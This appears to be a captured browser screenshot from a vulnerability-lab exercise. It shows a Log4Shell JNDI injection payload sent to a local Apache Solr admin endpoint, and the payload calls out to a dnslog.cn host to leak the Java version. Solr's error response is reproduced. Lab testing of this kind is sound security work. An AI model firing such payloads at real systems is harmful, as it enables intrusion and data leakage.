 不安全 | 192.168.10.9:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.ver...
应用 专业学习 漏洞靶场 CTF 公司 漏洞提交平台 漏洞库 文库 工具 论坛
{
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://${sys:java.version.vqdjxb.dnslog.cn}",
"code":400}}